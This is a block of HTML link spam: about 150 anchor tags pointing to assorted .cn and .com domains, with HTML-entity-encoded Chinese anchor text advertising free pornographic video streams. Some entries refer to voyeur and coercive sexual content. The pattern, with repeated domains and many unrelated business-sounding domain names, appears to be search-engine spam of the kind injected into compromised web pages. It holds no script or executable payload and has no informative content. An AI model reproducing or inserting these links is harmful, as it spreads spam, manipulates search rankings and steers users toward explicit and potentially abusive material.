<a href="http://fyclothes.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://gzltj.cn" target="_blank">&#x6309;&#x6469;&#x63A8;&#x7CBE;&#x6CB9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzauc.com" target="_blank">&#x8001;&#x719F;&#x5973;hdxx&#x8001;&#x5C0F;&#x914D;</a>|
<a href="http://830m.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x798F;&#x5229;</a>|
<a href="http://fujimao.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://stwysl.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meishitouzhele.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://soyuwang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aishangliuliang.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7535;&#x5F71;av&#x4E00;&#x533A;</a>|
<a href="http://byhnw.com" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xixinghr.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://msmg519.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wisardgao.com" target="_blank">&#x65E5;&#x97E9;&#x9ED1;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzkhw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://rong77.com" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;91</a>|
<a href="http://jf178.com" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xizi-photostudio.com" target="_blank">&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://emcrafts.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://qzlwsc.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://pbhs.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x72E0;&#x72E0;</a>|
<a href="http://fangdatool.com" target="_blank">&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdtabx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B57;&#x5E55;</a>|
<a href="http://global-sy.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cndssn.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://ydkjjz.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6C38;&#x4E45;&#x8272;</a>|
<a href="http://allstarters.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;9&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://jilinjz.com" target="_blank">&#x5728;&#x7EBF;&#x770B;AV&#x5929;&#x5802;</a>|
<a href="http://xxdcyjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://39pl.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czgree.cn" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bpqzx.com" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ftyjx22.com" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://shtjyj.cn" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://11223z.com" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://zstufashion.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x8001;&#x725B;</a>|
<a href="http://wy0599.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://kin19.com" target="_blank">&#x798F;&#x5229;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nvr03.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E9A;&#x6D32;</a>|
<a href="http://91bls.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0; ds005.com</a>|
<a href="http://gzbhzc.com" target="_blank">&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://irmchina.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;77</a>|
<a href="http://zhetuku.com" target="_blank">&#x7537;&#x4EBA;&#x6252;&#x5F00;&#x5973;&#x4EBA;&#x5185;&#x88E4;&#x5F3A;&#x543B;&#x6876;&#x8FDB;&#x53BB;</a>|
<a href="http://pzhmyhxy.com" target="_blank">&#x65E5;&#x672C;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B98;&#x7F51;</a>|
<a href="http://hiwangling.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://tjppsb.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://szyijia.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x88AB;&#x7A9D;&#x5F71;&#x9662;</a>|
<a href="http://xllw168.com" target="_blank">&#x4E9A;&#x6D32;&#x55B7;&#x6C34;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://banawang.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://feifantime.com" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://lrsx.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njdpkv.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kin19.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://yourbc.cn" target="_blank">&#x4E2D;&#x6587;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://jingdushishang.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnwdhs.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shogoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x4E00;&#x533A;</a>|
<a href="http://dyzsvip.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://judimai.com" target="_blank">92&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://ytlide.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ykpj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x5DDE;&#x4E00;&#x533A;&#x6B27;&#x5DDE;&#x4E00;&#x533A;</a>|
<a href="http://pdkqy.com" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://an73.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EBA;</a>|
<a href="http://6h67.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cnhangyun.cn" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;app</a>|
<a href="http://gewoo.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x4EA4;xxxxx&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cqdaya.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ludamt.com" target="_blank">&#x5C9B;&#x56FD;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://50gc.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E9A;&#x6D32;</a>|
<a href="http://ysjing.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://maokugames.com" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://91btsf.com" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://le1234.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tyey0.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99</a>|
<a href="http://gzmzj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;</a>|
<a href="http://pxjhw.com" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x4EA7;&#x62CD;</a>|
<a href="http://bdkangdao.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;97&#x514D;&#x4E45;&#x4E45;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shenqiucn.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://p6620.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5B55;&#x5987;</a>|
<a href="http://xinhaizhilv.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://rojtss.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E45;&#x4E45;99&#x5929;&#x5802;</a>|
<a href="http://jiashiwh.com" target="_blank">&#x719F;&#x5973;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://aguoyuan.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E00;&#x533A;</a>|
<a href="http://gb8g.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nc-hongmen.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://zxylgroup.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x8FDB;&#x51FA;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://sxhftdhb.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://81jin.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://skiplow.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://chinararesugar.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://haoyunyousheng.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://0-100km.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://shwwy.com" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdrunze.com" target="_blank">2020&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://3456hh.com" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://overflow-tech.com" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqxintongya.com" target="_blank">&#x6210;+&#x4EBA;+&#x9EC4;+&#x8272;+&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://eweiban.com" target="_blank">&#x9EC4;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://obxguru.com" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;
&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzjrcz.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://11shua.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://929ke.com" target="_blank">&#x770B;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhaiwugs.com" target="_blank">&#x6B27;&#x6D32;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mouzt.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://qfsljd.com" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://843v.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njxrjkc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chaoren96.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://365ddt.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://pzhmyhxy.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://mine898.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://stganglong.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x798F;&#x5229;</a>|
<a href="http://guandaobaobei.com" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://lshuahong.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;6</a>|
<a href="http://fshuiantong.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5927;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://zsb571.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x840C;&#x767D;&#x9171;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://shengmeilan.com" target="_blank">&#x4E71;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://603766.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;a&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tingyuehotel.com" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jnzdbc.cn" target="_blank">&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x51FA;&#x8F68;</a>|
<a href="http://szzcncp.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88</a>|
<a href="http://sidstar.cn" target="_blank">&#x65E5;&#x65E5;&#x9A9A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://898199363.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7A7F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x63A8;&#x8350;</a>|
<a href="http://chafunc.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hlpyx.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://byhnw.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qgshkj.com" target="_blank">18&#x7981;&#x9EC4;&#x7F51;&#x7AD9;&#x7981;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dydlw.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://dsqzc.cn" target="_blank">777&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://bdkangdao.com" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://lctfqc.com" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;3&#x5361;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://wsbshou.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://shenzhen-ems.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haoyunyousheng.com" target="_blank">&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://kszyqz.com" target="_blank">&#x9EBB;&#x8C46;&#x4E13;&#x5A92;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bdyc365.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;&#x98D8;&#x98D8;&#x7F51;</a>|
<a href="http://99bms.com" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x53D7;&#x5B55; &#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://cfzdhsb.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://gzdsdjy.cn" target="_blank">&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8D85;&#x6E05;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://flwangdian.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;</a>|
<a href="http://csqsjd88.com" target="_blank">&#x719F;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://898fx.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hljlq888.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://renheyu.com" target="_blank">&#x8D85;&#x78B0;&#x8FDB;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://192345a.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnkdhq.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://wtuchina.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://ysjing.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
